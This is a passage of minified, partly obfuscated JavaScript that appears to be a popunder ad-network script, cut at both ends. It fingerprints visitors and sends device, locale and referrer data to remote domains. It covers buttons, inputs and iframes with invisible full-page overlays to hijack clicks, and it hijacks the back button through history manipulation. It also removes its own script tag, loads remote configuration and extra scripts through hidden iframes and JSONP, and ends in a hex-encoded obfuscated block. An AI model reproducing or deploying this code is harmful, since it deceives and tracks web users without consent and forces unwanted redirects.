1],Xc:[27,0],ed:[28,0],Pb:[29,0],Vc:[30,0],cd:[31,0],dd:[32,0],ad:[33,0],$c:[34,0],Yc:[35,0],Dc:[36,0],Fc:[37,0],Ac:[38,0],Sc:[39,0],Pc:[40,0],Wc:[41,0],Ta:[42,0],Ua:[43,0],od:[44,0],pd:[45,0],Rb:[46,0],Oc:[47,0],Ub:[48,0],nd:[49,0],md:[50,0],Za:[51,1],ld:[52,0],C:[53,1],Qc:[54,0],O:[55,0],Sa:[56,0],f:[57,0],Vb:[58,0],a:[59,0],b:[60,0],c:[61,0],ab:[62,0],gc:[63,0],F:[64,0],D:[65,0],J:[66,0],Ya:[67,0],cc:[68,0],Xa:[69,0],va:[71,0],sa:[72,0],ta:[73,0],wa:[74,0],mc:[75,0],V:[76,0],U:[77,0],eb:[78,0],
P:[79,0],Jc:[80,0],Rc:[81,0],ec:[82,0],wc:[83,0],sc:[84,0],Nc:[85,0],Lc:[86,0],Sb:[87,0],gb:[88,0],jc:[89,0],Mc:[90,0],Ec:[91,0],Hc:[92,0],xc:[93,0],uc:[94,0],tc:[95,0],na:[1E3,0],oa:[1001,0],pa:[1002,0],qa:[1003,0],ma:[1004,0],Zb:[1005,0],Yb:[1006,0],Wb:[1007,0],rc:[2001,0],lc:[2002,0],nc:[2003,0],pc:[2004,0],bc:[2005,0],ac:[2006,0],$b:[2007,0],yc:[3001,0],oc:[3002,0]},Jb=[1,3,4,5,23,2005,2006,2007,3001,3002],R={i:null,send:function(a,b){try{"string"==typeof b&&0<b.length&&(b=b.replace(/[,\r\n]/g,
"").slice(0,1024));var c=f.localStorage.getItem("fjidd"),d=JSON.parse(c),e=d?d.value:1,g=(new fa(R.i.h,"/",!0)).a("cs",ga(R.i.f.X)).a("tid",R.i.b).a("pid",18).a("status",a[0]).a("info",b||"").a("v","1.0.2.5").a("u",e).a("tpag","1").a("pttl",O()).toString();lc(g)}catch(m){}}},qb=new w,H={K:0,Va:1,Wa:2,Xb:3,ra:4},nb=!t.h()&&(t.chrome()||t.c());Q.prototype.a=function(a){this.c(a)};Q.prototype.c=function(a){var b=this.b;b[a]||(b[a]=0);b[a]+=1};Q.prototype.A=function(a){var b=this.b,c;for(c in b)if(null===
a(c,b[c]))break};Q.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new Q,c=0;c<a.length;c++)b.a(a[c]);return b};var z={ub:function(a,b,c){if(a[b]==c)return a;if(!a.children||!a.children.length)return null;for(var d=0,e;d<a.children.length;d++)if(e=this.ub(a.children[d],b,c))return e;return null},Z:t.a()&&9>t.b()?function(a){a=a.getBoundingClientRect();a={top:a.top,right:a.right,bottom:a.bottom,left:a.left};a.height=a.bottom-a.top;a.width=a.right-a.left;
return a}:function(a){a=a.getBoundingClientRect();return{top:a.top,right:a.right,bottom:a.bottom,left:a.left,height:a.height,width:a.width}},Ob:function(a,b){b=b||this.Z(a);if(0>b.left+b.width||0>b.right+b.width||0>b.top+b.height||0>b.bottom+b.height)return!1;var c=a.style;return"hidden"==c.visibility||"none"==c.display?!1:!(!a.offsetWidth&&!a.offsetHeight)},m:function(a,b){b.parentNode.insertBefore(a,b.nextSibling)},Eb:function(a,b){for(var c=[],d=0;d<a.length;d++){for(var e=!1,f=a[d],m=0;m<b.length;m++)if(f===
b[m]){e=!0;break}e||c.push(f)}return c},xb:function(a,b){for(var c=[],d=0;d<a.length;d++)for(var e=a[d],f=0;f<b.length;f++)if(e===b[f]){c.push(e);break}return c},f:function(a){return l.elementFromPoint.apply(f.document,a)},c:function(a){var b=l.createElement("textarea");b.innerHTML=a;return b.value},Da:function(a){return t.a()&&8>=t.b()?a.innerText:a.textContent},a:function(a,b){try{var c=l.createElement("script");c.src=b+"?tid="+a;l.getElementsByTagName("head")[0].appendChild(c)}catch(d){v(r.g,"exception in adding a another monetization: "+
d)}},h:function(a,b){var c=l.createElement("a");c.setAttribute("href",a);c.setAttribute("target",b||"_blank");return c},j:function(a,b){return"position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:"+a+"px !important;height:"+b+"px !important;z-index:2147483647 !important;overflow:hidden !important;"},$:function(a,b,c){for(b=b.toLowerCase();a&&"undefined"!=typeof a.tagName;){if(a.tagName.toLowerCase()==b&&(!c||c(a)))return a;a=a.parentNode}return null},Ha:function(a){return a?
a.hostname==f.location.hostname:!1},b:function(a){return l.body.removeChild.call(f.document.body,a)},s:function(a,b){a.style.display=b?"block":"none"}};p();p();var rc=p();p();p();p();var sc=p(),Mb=p(),lb=p(),Ca=p(),Oa={},D={B:function(a){return Oa[a]},M:function(a,b){Oa[a]=b},Mb:function(a){delete Oa[a]}},aa=String.fromCharCode,ib=[[],[],[],[]],dc=[1,1,5,5],ua={Ka:function(a,b,c){try{return a.postMessage(b,c||"*"),!0}catch(d){return!1}},bd:function(a,b,c){for(;a!=a.top;)a=a.parent,ua.Ka(a,b,c)},Fb:function(a,
b,c,d,e,g){function m(b){q.w("message",m,!0,f);b.source===a&&(h&&clearTimeout(h),d(b[b.message?"message":"data"],b.source))}var h;q.l("message",m,!0,f);e&&0<e&&(h=J(function(){q.w("message",m,!0,f);g&&g()},e));return ua.Ka(a,b,c)},fd:function(a,b,c,d,e,f){for(;a!=a.top;)a=a.parent,ua.Fb(a,b,c,d,e,f)},Uc:function(a){q.l("message",function(b){a(b[b.message?"message":"data"],b.source)},!0,f)},Lb:function(a,b){q.l("message",function(c){c.source===a&&b(c[c.message?"message":"data"],c.source)},!0,f)}},
ha="";"boolean"===typeof Ha&&!0===Ha&&(na=!1);na&&q.L(function(){gb.Ja(hb,function(){try{var a=new window.Fingerprint2.FP2Options;a.exclude.PixelRatio=!0;a.exclude.AdBlock=!0;a.extendedJsFonts=!0;ha=(new window.Fingerprint2(a)).get()}catch(b){v(r.g,"fp2: "+b)}})});var Nb=function(a){var b=!1;Ia()&&(b=!Cb(a||.9));return b}(.9),tc=function(){var a;a=.9;return Ia()?Cb(a):window.outerWidth/window.screen.availWidth>a&&window.outerHeight/window.screen.availHeight>a}(),uc=Ia(),ca={ba:function(a){if(a=(new RegExp("[?&]"+
encodeURIComponent(a)+"=([^&]*)")).exec(location.search))return decodeURIComponent(a[1])},c:function(){return ca.ba("fc")},b:function(){return ca.ba("cook")},f:function(){return ca.ba("optid")},a:function(){return ca.ba("age")},Aa:function(a,b,c,d,e){var g=Ba();a=(new fa(c||a.j,b,a.a!=H.K)).a("cs",ga(a.f.X)).a("abt",a.a).a("red","1").a("sm",d&&d.id||0).a("k",fc()).a("v","1.0.2.5").a("sts",yb).a("prn",g?"1":"0").a("emb",Nb?"1":"0").a("tid",a.b);try{"undefined"!==typeof f.gw11&&1==f.gw11&&a.a("win11",
1)}catch(h){}try{"undefined"!==f.sldfhdsflshfsf&&1==f.sldfhdsflshfsf&&a.a("exs",1)}catch(h){}try{a.a("rxy",f.screen.width+"_"+f.screen.height)}catch(h){}f.localStorage.getItem("fjidd")&&(b=f.localStorage.getItem("fjidd"),b=JSON.parse(b),a.a("u",b.value));f.localStorage.getItem("agecc")&&(b=f.localStorage.getItem("agecc"),b=JSON.parse(b),a.a("agec",b.value));a.a("fs",1);window.matchMedia("(prefers-color-scheme: dark)");(b=window.localStorage.getItem("ubw"))&&a.a("mbkb",JSON.parse(b).value);(b=hc(Ab))&&
a.a("file",b);(b=gc())&&a.a("subid",b);var m=0;g&&(m|=4);Nb&&(m|=8);e&&e.A(function(a){m|=a});if(d){a.a("ref",d.W());f.document.referrer&&(e=Ja(f.document.referrer).replace(/[\t\n\x0B\f\r]+/gm,""))&&0<e.length&&a.a("osr",e);if(e=d.F)1E3<e.length&&(e=e.substr(0,1E3)),a.a("dstl",e);d.ma().A(function(a){m|=a})}a.a("jst",m);a.a("enr",0);a.a("lcua",x);try{a.a("tzd",""+-((new Date).getTimezoneOffset()/60))}catch(h){}try{a.a("uloc",""+Fb())}catch(h){}a.a("if",0);return a},h:function(a){var b=l.createElement("a");
b.href=a;return new fa(b.hostname,b.pathname+b.search)}},Ob={B:function(a){var b=null,c=sc,d=D.B(c);if(d)b=d;else{if((d=l.getElementById("_admvnabb"))&&Eb(d,"script"))b=d;else for(var d=l.getElementsByTagName("script"),e=0;e<d.length;e++)-1<d[e].src.indexOf("tid="+a)&&(b=d[e]);b||(a=f.document.currentScript,d="clou".concat("dfr","ont"),a&&-1<a.src.indexOf(d)&&(b=a));D.M(c,b)}return b},w:function(a){try{var b=this.B(a);b&&(sa(b),D.M(Mb,"//"+Ja(b.src)))}catch(c){v(r.g,"error in removing script: "+c)}},
tb:function(a){var b,c=Mb,d=D.B(c);if(d)b=d;else if(a=this.B(a))if(a=a.src)b="//"+Ja(a),D.M(c,b);return b}},S={};A.c=function(){return new A(O(),0)};A.a=function(){return new A(0,0)};A.b=function(a){return a?"string"==typeof a&&(a=a.split("_"),2==a.length)?(a=[parseInt(a[0],10),parseInt(a[1],10)],isNaN(a[0])||isNaN(a[1])?null:new A(a[0],a[1])):null:new A(O(),0)};A.prototype.c=function(){return[this.b,this.a].join("_")};var vc={1:1,2:2};f.LAST_CORRECT_EVENT_TIME=0;y.prototype.T=function(a){if(a&&a.length)try{for(var b=
[],c=0;c<a.length;c++){var d=a[c];b.push(new Zb(d[0],d[1],this))}this.c=b}catch(e){v(r.Za)}};y.prototype.s=function(a){var b=this.c.length;return this.c[a>=b?b-1:a]};y.prototype.V=function(a,b,c){var d=this.c;return d&&0<d.length&&(b=this.s(b))&&S[b.a]?a[b.a]:c};y.prototype.v=function(a){return this.a=fb(this,this.F(),a)};y.prototype.R=function(a){return this.b=fb(this,this.C(),a)};y.prototype.D=function(){return this.h+"_ts"};y.prototype.F=function(){return this.h+"_d"};y.prototype.C=function(){for(var a=
window.btoa(location.pathname+""),b=-1,c=0;c<a.length;c++)var d=oc[(a.charCodeAt(c)^b)&255],b=b>>>8,b=b^d;return this.h+'_u["'+((b^-1)>>>0)+'"]'};y.prototype.N=function(){this.a.a++;this.b.a++;C.o.setItem(this.D(),""+this.f.a);C.o.setItem(this.F(),this.a.c());C.o.setItem(this.C(),this.b.c())};y.prototype.W=function(){var a=this.O,b=this.P,c=this.J,d=1E3*this.U,e=[];this.Ma();if(!a&&!b&&!c)return[0,0];this.a=this.v(e);this.b=this.R(e);if(1>e.length&&0==this.a.a&&0==this.b.a&&!this.c)return[0,0];if(0<
e.length)return[-1,0];e=this.b.b>this.a.b?this.a.b:this.b.b;if(0<e){if(da===pa.REFRESH||e+d<this.f.a)return C.da(this.j.c),[0,0]}else 0==e&&da===pa.REFRESH&&C.da(this.j.c);(d=this.c)&&0<d.length&&(c=this.s(this.a.a).b);return 0<c&&(e=C.o.getItem(this.D()),e=parseInt(e,10),isNaN(e)&&(e=this.c?this.S:0),d=this.f.a,c=e+c,this.f.a<c)?[1,c-d||0]:a&&this.a.a>=a?[3,0]:b&&this.b.a>=b?[2,0]:[0,0]};y.prototype.m=function(){return 0===this.W()[0]};y.prototype.Ma=function(){this.f=new $b};fa.prototype.a=function(a,
b){this.b[a]=b;return this};fa.prototype.toString=function(){var a=Ib(this.b),b;this.h?b=Hb(this.c,ga(this.f+"?"+a)):(a=Hb(this.c,this.f,a),b=b||4,b=a+=(-1<a.indexOf("?")?"&":"?")+"_"+P(b)+"="+O());return b};Y.prototype.setItem=function(){var a=window.localStorage.setItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};Y.prototype.getItem=function(){return window.localStorage.getItem.apply(window.localStorage,arguments)};Y.prototype.clear=function(){var a=window.localStorage.clear.apply(window.localStorage,
arguments);this.length=window.localStorage.length;return a};Y.prototype.removeItem=function(){var a=window.localStorage.removeItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};Y.prototype.key=function(){return window.localStorage.key.apply(window.localStorage,arguments)};X.prototype.setItem=function(){var a=window.sessionStorage.setItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.getItem=function(){return window.sessionStorage.getItem.apply(window.sessionStorage,
arguments)};X.prototype.clear=function(){var a=window.sessionStorage.clear.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.removeItem=function(){var a=window.sessionStorage.removeItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.key=function(){return window.sessionStorage.key.apply(window.sessionStorage,arguments)};G.prototype.removeItem=function(){};G.prototype.setItem=function(){};G.prototype.H=
function(){var a=this;this.forEach(function(){a.length++})};G.prototype.key=function(a){var b=null;this.forEach(function(c,d,e){if(e===a)return b=c,!1});return b};G.prototype.getItem=function(a){var b=null;this.forEach(function(c,d){if(a===c)return b=d,!1});return b};G.prototype.clear=function(){var a=this;this.forEach(function(b){a.removeItem(b)})};Z.prototype=new G;Z.prototype.forEach=function(a){for(var b=f.document.cookie.split(";"),c=0;c<b.length;c++){var d=b[c].split("=");if(!1===a(d[0].trim(),
d[1],c))break}};Z.prototype.setItem=function(a,b){this.Gb(a,b)};Z.prototype.Gb=function(a,b){f.document.cookie=a+"="+b.toString()+"; expires=Tue Jan 19 2038 00:00:00 GMT";this.H()};Z.prototype.removeItem=function(a){f.document.cookie=a+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";this.H()};N.prototype=new G;N.prototype.forEach=function(a){for(var b=f.name.split(";"),c=0;c<b.length;c++){var d=b[c].split("=");if(!1===a(d[0].trim(),d[1],c))break}};N.prototype.setItem=function(a,b){var c=this.Na();c[a]=
b;f.name=this.ya(c);this.H()};N.prototype.removeItem=function(a){var b=this.Na();b[a]=null;delete b[a];f.name=this.ya(b);this.H()};N.prototype.ya=function(a){var b=[],c;for(c in a)b.push([c,a[c]].join("="));return b.join(";")};N.prototype.Na=function(){var a={};this.forEach(function(b,c){a[b]=c});return a};ea.prototype=new G;ea.prototype.forEach=function(a){var b=0,c;for(c in this.map)if(!1===a(c,this.map[c],b++))break};ea.prototype.setItem=function(a,b){this.map[a]=b;this.H()};ea.prototype.removeItem=
function(a){this.map[a]=null;delete this.map[a];this.H()};var C,pa={SESSION:1,REFRESH:2,OTHER:0},wc=w.a("iframe object canvas embed input button".split(" ")),K=[],va=p(),Xb=w.a(["embed","object"]);h.h="_novr";h.prototype.m=function(){return!0};h.prototype.b=function(){};h.prototype.f=function(a){this.i=a};h.prototype.h=function(a){this.a=a};h.prototype.ga=function(){};h.prototype.j=function(){function a(){try{if(!c.na()&&c.a.m()){clearTimeout(b);for(var d=0;d<K.length;d++)K[d].style.display="block";
return}}catch(f){v(r.g,""+f)}b=J(a,100)}for(var b,c=this,d=0;d<K.length;d++)K[d].style.display="none";b=J(a,100)};h.a=function(a){return a.c};h.b=function(a){return h.a(a)+"_p"};h.j=function(){};h.s=function(a,b){var c=!1;0<z.xb(l.querySelectorAll(b),[a]).length&&(c=!0);return c};h.m=function(){var a="";try{var b=l.querySelector(void 0);if(b&&Eb(b,"a")){var c=b.href;c&&(a=c)}}catch(d){v(r.g,"error in dstl overwrite: "+d)}return a};h.f=function(a){var b="";(a=z.$(a,"a"))&&(a=a.href)&&(b=a);return b};
h.c=[];h.prototype.R=function(){try{if(f.document.body&&this.a.m()){var a=this.i,b=h.a(a),c;var d=this.oa;if(0<(void 0).length){for(var e=l.querySelectorAll(void 0),g=[],m=0;m<e.length;m++)wc.a(e[m].tagName.toLowerCase())&&g.push(e[m]);c=g}else{g=l.querySelectorAll("iframe, object, canvas, embed, input, button");e=[];for(m=0;m<g.length;m++){var k=g[m];try{d(k)&&e.push(k)}catch(n){v(r.g,"error in checking for no overlay property: "+n)}}var q;if(e&&0<e.length)q=z.Eb(g,e);else{m=[];for(d=0;d<g.length;d++)m.push(g.item(d));
q=m}c=q}for(var p,g=0;g<h.c.length;g++){p=h.c[g];var t;oa(p)?(t=l.getElementById(p.getAttribute(va)),t||(t=this.c(p,z.Z(p),a),p.setAttribute(va,t.id))):t=p[b];db(t,p)}for(g=0;g<c.length;g++)this.N(a,c[g])}}catch(n){v(r.g,""+n)}};h.prototype.P=function(){this.v||(this.v=function(){this.R()});this.v()};var Pb=[0,0];q.l("mousemove",function(a){a=a||window.event;Pb=[a.clientX,a.clientY];E.I(qc,Pb)},!0,f.document);h.prototype.C=function(a){return this.J()==a};h.prototype.O=function(){this.C(1)&&this.a.N()};
h.prototype.T=function(a){return ca.Aa(a,"/",ta,this,void 0)};h.prototype.J=function(){return vc[void 0]||2};h.prototype.kb=function(){this.C(2)&&(this.a.N(),this.j())};h.prototype.c=function(a,b,c){var d=l.createElement("div");d[h.a(c)]=!0;c=d.style;c.height=b.height+"px";c.width=b.width+"px";c.zIndex="2147483647";"a"==a.tagName.toLowerCase()?c.cursor="pointer":"pointer"==Fa(a,"cursor","cursor")&&(c.cursor="pointer");oa(a)&&(d.id=p());return d};h.prototype.N=function(a,b){var c;if(c="padmvpu_ppdf"!=
b.id)oa(b)?(c=b.getAttribute(va),c=l.getElementById(c)):c=b[h.a(a)],c=!(c&&null!=c.parentNode);if(c&&(c=z.Z(b),!(5>c.width||5>c.height)&&z.Ob(b,c))){c=this.c(b,c,a);oa(b)?b.setAttribute(va,c.id):b[h.a(a)]=c;c[h.b(a)]=b;var d;d=b;if(d.parentNode){for(var e=[d.offsetTop,d.offsetLeft];d.parentNode;){d=d.parentNode;if(d.offsetTop!==e[0]||d.offsetLeft!==e[1])break;e=[d.offsetTop,d.offsetLeft]}d=d.style&&"relative"==d.style.position}else d=!0;d&&80!==ka?(d=c.style,d.top=d.left="0px",d.position="absolute",
b.parentNode.appendChild(c)):(h.c.push(b),db(c,b),f.document.body.appendChild(c));K.push(c)}};h.prototype.qa=function(){for(var a=0;a<K.length;a++)sa(K[a]);K=[];this.sa()};h.prototype.pa=function(a,b){return a&&a[h.a(b)]?!0:!1};h.prototype.na=function(){return this.va||!1};h.prototype.sa=function(){this.va=!1};h.prototype.W=function(){return f.location.href.replace(/[\t\n\x0B\f\r]+/gm,"")};h.prototype.S=function(a){this.F=h.f(a)};h.prototype.D=function(){return!0};h.prototype.s=function(){};h.prototype.U=
function(){return[ta,ja]};h.prototype.ma=function(){return new w};h.prototype.wa=function(){return!0};h.prototype.V=function(){return 100};h.prototype.ta=function(){return!1};h.prototype.oa=function(){return!1};var bb=[728,90,350,90,300,250,468,60,250,250,160,600,120,600,120,240,240,400,300,600,670,670,600,270,600,400,125,125,234,60,200,200,336,280,180,150,120,60,800,440,800,600,630,250,630,500,960,330],xc=[426,240,640,360,854,480,1280,720,1920,1080,2560,1440,3840,2160],$a=[4,"download",4,"install",
4,"descargar",4,"telecharger",11,"premium",11,"upgrade",5,"vpn",6,"watch",3,"magnet:",3,".torrent",9,"play"],yc=w.a(["embed","video","object","canvas"]),zc=w.a("p h1 h2 h3 h4 h5 h6 u b i strong big small label em font".split(" ")),Ac=w.a("form input select option button textarea".split(" ")),Wa=[function(a){if(Ac.a(V(a)))return[7,W(a)]},function(a){if("a"==V(a)){var b=W(a);0==b&&(b=z.Ha(a)?1:2);return[1,b]}},function(a){if("img"==V(a))return[5,za(W(a),a)]},function(a){if(yc.a(V(a))){var b=a.getBoundingClientRect();
if(Aa(b.width,b.height,xc,.2))return[2,9]}if(-1<a.outerHTML.replace(a.innerHTML,"").indexOf("jw-"))return[2,9]},function(a){var b=a.getBoundingClientRect();if(zc.a(V(a))||0<a.innerHTML.length&&a.innerHTML==a.innerText)return[4,za(W(a,!0),a)];if(.98<b.width/f.document.documentElement.offsetWidth)return[3,za(W(a),a)]},function(a){var b=a.getBoundingClientRect();if(Aa(b.width,b.height,bb,.1)&&10>=Xa(a))return[6,8]}],wa,F={La:function(a,b,c,d,e){a=l.querySelectorAll(a.join(", "));for(var f=0;f<a.length;f++){var h=
a[f];h.admaven_babut_ct=b;h.admaven_babut_ctc=c;h.admaven_babut_ctt=d;h.admaven_babut_ddb=e}},b:function(a){wa&&E.w(Na,wa);for(var b=0;b<a.length;b++)a[b][0]=Ua([a[b][0]]);wa=function(){for(var b=0;b<a.length;b++){var d=a[b];F.La(d[0],d[1],d[2],d[3],d[4])}};E.l(Na,wa)},G:{ea:0,la:1,ka:-1},a:function(a,b){try{var c=l.elementFromPoint(a.clientX,a.clientY);do{var d=Va(c,b),c=d[0],e=d[1];if(e===F.G.ea)return[d[2],d[3],d[4],d[5]];if(e===F.G.ka)break;c=c.parentNode}while(e==F.G.la);return[0,0,b.b,null]}catch(f){return[0,
0,b.b,null]}}},Qb=[[Ua(mb("vNtTvfDTnc4GgG8SCwaKCMrJhG8UBwbBAenQoiDqgftRhfmzAenNfkaKB7sJg70KDyxPBMlGnc4LgS8LnxJTByxHCGO0t70SvftVg9VUWcDDnc49CMqXCMlIgfmVhx0TB749geVKhftavNmGg80HCy09ByVNAzmXD7VUh7l9nxJTByxHCGO0t6mZgM0LBywNfn==").split("@")),6,12]];Db(function(){for(var a=0;a<Qb.length;a++)F.La.apply(null,Qb[a])},500);I.prototype.a=function(){var a=this.b.v();return this.b.V(this.F,a.a,this.m)};I.prototype.c=function(){var a=this.a();a.h(this.b);a.f(this.i);return a};I.prototype.D=function(a){var b=this;
try{a(function(a){E.I(Ta);a=a||f.event;var d=!1;try{D.Mb(Ca);var e=b.c();e.j();var g=a.target,k=g,l=h.b(b.i);k[l]&&(k=g[l]);D.M(lb,k);B(r.eb);if(e.m(a))if(b.b.m()){d=!0;k&&k!==f.document&&e.S(k);B(r.fb,""+a.type);g&&!0===e.pa(g,b.i)&&B(r.bb,""+a.type);b.j=e.T(b.i);f.LAST_CORRECT_EVENT_TIME=(new Date).getTime();var n=e.O();B(r.Sa,Ba()?"1":"0");var p=r.gb,t;a:{g=1;try{for(var w=[1,u.a!=H.K&&u.a!=H.ra,Ba(),"https:"==f.location.protocol,uc,tc,D.B(rc)],k=0;k<w.length;k++)w[k]&&(g|=1<<k)}catch(x){t=0;break a}t=
g}B(p,""+t);e.b(b.v,b.j.toString(),a,n)}else e.s();d&&(f.localStorage.setItem("sle",!0),q.Kb(a),q.Bb(a))}catch(x){v(r.g,""+x)}})}catch(c){v(r.g,""+c)}Db(function(){var a=b.c();a&&a.D()&&(b.c().P(),E.I(Na))},b.a().V());this.c().wa()&&Ob.w(b.i.b)};I.prototype.h=function(a){this.b=a};I.prototype.f=function(a){this.i=a};I.prototype.C=function(a,b){this.h(a);this.f(b);var c=S[ka+""];c&&(this.m=c);this.a().f(b)};I.prototype.s=function(){for(var a=this.a().U(),b=0;b<a.length;b++){var c="//"+a[b];try{var d=
l.createElement("link");d.rel="preconnect";d.href=c;f.document.getElementsByTagName("head")[0].appendChild(d)}catch(e){}}};var Wb={X:Math.random().toString().slice(2,17),Db:function(){this.X=Math.random().toString().slice(2,17)}},T={qb:function(a){return!!(a.history&&(t.a()?9<t.b():1))},jb:function(a){a.history.back()},Cb:function(a,b){a.history.pushState(null,l.title,b)},ja:function(a,b){a.history.replaceState(null,l.title,b)},rb:function(a){a.history.forward()}},k={Y:!1,aa:!1};k.Oa="#!/"+p();k.Pa=
"#!/"+p();k.Ab=T.qb(f);k.ia=function(a){T.Cb(f,a)};k.Ga=function(a){T.ja(f,a)};k.Ib=function(){return k.ha&&location.hash===k.Oa};k.Jb=function(){return location.hash===k.Pa};k.hd=function(){return!0};k.Ea=function(a){var b=location.pathname;try{a()}catch(c){k.ia(b),v(r.g,"error in hb: "+c)}};k.yb=function(a){k.Ib()&&k.Ea(function(){k.Ga(location.pathname);k.ha(a)})};k.ib=function(a){if(!k.Y){var b=location.href;k.Ga(location.pathname+k.Oa);k.ia(b);k.ha=a;q.l("popstate",k.yb,!1,f);k.Y=!0}};k.ob=function(){k.Y&&
(k.ha=function(){T.jb(f)},k.Y=!1)};k.zb=function(a){k.Jb()&&k.Ea(function(){k.Fa(a);T.ja(f,"/")})};k.Cc=function(a){k.aa||(k.ia(k.Pa),window.history.back(),k.Fa=a,q.l("popstate",k.zb,!1,f),k.aa=!0)};k.Kc=function(){k.aa&&(k.Fa=function(){T.rb(f);T.ja(f,"/")},k.aa=!1)};U.prototype.b=function(a){a=new Vb(ja,ia,ja,a);this.f(a);return a};U.prototype.a=function(a){a=new y(tb,ub,a,wb,vb);a.T(xb);return a};U.prototype.c=function(a){return new Yb(a)};U.prototype.f=function(a){R.i=a};ya.prototype=new U;ya.prototype.a=
function(a){var b=U.prototype.a.apply(this,arguments);b.Ma();return b};var xa=new ya,u=xa.b(H.ra);try{if(B(r.cb),k.Ab){var Pa=xa.a(u);C=xa.c(u);var L=function(a){this.id=a};L.prototype=new h;L.prototype.D=function(){return!1};L.prototype.ga=function(a,b,c,d){h.prototype.ga.apply(this,arguments);this.kb()};L.prototype.b=function(a,b,c,d){B(r.Ya);this.ga(null,b,c,d);if(a=/^([^?#]+)(\?[^#]*)?(#.*)?$/.exec(b))if(c=(a[2]||"")+(a[3]||""),c.startsWith("/")&&(c=c.slice(1)),a=a[1],a.endsWith("/")&&(a=a.slice(0,
-1)),!(1>=c.length)){b=encodeURIComponent;c=c.includes("?")?c+"&valid=1":c+"?valid=1";d=P(5);for(var e="",g=0;g<c.length;g++)e+=String.fromCharCode(c.charCodeAt(g)^d.charCodeAt(g%d.length));b=a+"/"+b(btoa(d+e))}f.location.href=b};L.prototype.J=function(){return 2};L.prototype.m=function(a){return"popstate"==a.type};L.prototype.s=function(){history.back()};var Qa=function(a){this.id=a};Qa.prototype=new L;var Rb=function(a){this.id=a};Rb.prototype=new Qa;var Ra=function(a){this.id=a};Ra.prototype=new Qa;
Ra.prototype.b=function(){};var Sb=new Rb(51),Sa=new Ra(52),S={};S[51]=Sb;S[52]=Sa;var Tb=S[ka+""]||Sb,M=new I(S,Pa,u,pc,ca.Aa(u,"/",ta,Tb),Tb);M.s();E.l(Bb,function(){M.s()});ic("//"+ja+"/popunder.gif",function(a){a?u.a=t.c()?H.Wa:H.Va:u.a=H.K});var Ub=function(a){k.ib(function(b){a(b)})};M.D(function(a){M.a().id==Sa.id||Ub(a);E.l(Kb,function(){M.a().id==Sa.id?k.ob():Ub(a)})});var Bc={a:function(a){return a&&1==a.length},nb:function(a){return JSON.parse(mb(a))}},n={hb:"tpok",za:!1,mb:5};n.Ia=La();
n.wb=function(a,b){q.L(function(){try{n.vb=b,ac(function(){var b=n.sb(),d=f.localStorage.getItem("fjidd"),d=JSON.parse(d);b.u=d?d.value:1;u.a!=H.K?n.Nb(b,a):(n.fa=l.createElement("script"),n.fa.src=n.Ca(b),l.getElementsByTagName("head")[0].appendChild(n.fa),n.Hb(a));n.lb=O();J(function(){n.za||B(r.Ua)},1E3*n.mb)})}catch(c){v(r.g,"generate configuration object error: "+c)}})};n.sb=function(){var a={tid:ia,pref:window.location.host,jsonp:n.Ia,tzd:-((new Date).getTimezoneOffset()/60),lang:Fb(),enc:1};
nb&&(a.adb=u.a);M.a().ta()&&(a[n.hb]=void 0);t.a()||(a.ua=x);return a};n.Nb=function(a,b){var c=l.createElement("iframe");c.style.display="none";c.src="//undefined/"+ga("ab".concat("cm?a=","b&url=")+encodeURIComponent(n.Ca(a))+"&jsonp="+encodeURIComponent(a.jsonp));l.getElementsByTagName("body")[0].appendChild(c);ua.Lb(c.contentWindow,function(a,e){try{e===c.contentWindow&&(n.xa(n.Ba(a),b),sa(c))}catch(f){v(r.g,"ifch error: "+f)}})};n.Hb=function(a){f[n.Ia]=function(b){try{sa(n.fa),n.xa(n.Ba(b),a)}catch(c){v(r.g,
"gparam error: "+c)}}};n.Ca=function(a){var b=Ob.tb(ia),b=(b&&b!="//"+l.location.hostname?b:zb)+"/"+P(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789");a="conf?"+Ib(a);a=ga(a);a=200<a.length?a.match(RegExp(".{1,190}","g")).join("-"):a;return b+encodeURI(a)};n.Ba=function(a){return"string"==typeof a?Bc.nb(a):a};n.xa=function(a,b){try{n.za=!0,n.Qa(a,u.a,b),B(r.Ta,""+(O()-n.lb))}catch(c){n.Qa(n.vb,u.a,b),v(r.g,"overwrite configuration error: "+c)}};n.Qa=function(a,b,c){sb(a);u=c.b(b);
Pa=c.a(u);C=c.c(u);M.C(Pa,u);M.a().qa();E.I(Kb)};n.wb(xa,Lb)}else B(r.Xa)}catch(a){v(r.g,"error in invocation: "+a)}}).apply(window,arguments);})(927438,4,10000,3600,1,[],1,"oundhertobeconsist.org","tsiwoulukdlike.org",0,0,51,"//d33f51dyacx7bd.cloudfront.net",{},0,false,false,false);(function(){function a0_0x2c84(){var _0x8656cc=['\x63\x6c\x69\x65\x6e\x74\x58','\x76\x61\x6c\x75\x65\x4f\x66','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x61\x74\x6f\x62','\x6d\x61\x67\x6e\x65\x74\x3a','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x68\x6f\x73\x74','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x3